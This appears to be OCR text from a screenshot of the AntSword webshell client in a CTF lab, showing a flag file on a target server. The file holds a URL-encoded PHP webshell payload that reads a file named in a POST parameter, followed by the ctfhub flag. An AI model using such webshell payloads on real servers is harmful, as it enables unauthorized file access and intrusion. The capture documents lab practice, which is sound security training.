 中国蚁剑
AntSword 编辑 窗口 调试
47.98.148.7
编辑: /flag_65be2c4c108fcdedf7da20270c0603ec
/flag_65be2c4c108fcdedf7da20270c0603ec 刷新 高亮 用此编码打开 保存
1 %22%3Becho%20%40asenc(%24output)%3Becho%20%2214b78d75f%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode
(%24_POST%5B%22zcdc27ae6036d6%22%5D)%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096
))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie
()%3B&zcdc27ae6036d6=L2ZsYWdfNjViZTJjNGMxMDhmY2RlZGY3ZGEyMDI3MGMwNjAzZWM%3Df3f0e30598dctfhub{119e25dbcfd9171dc1a21270}
2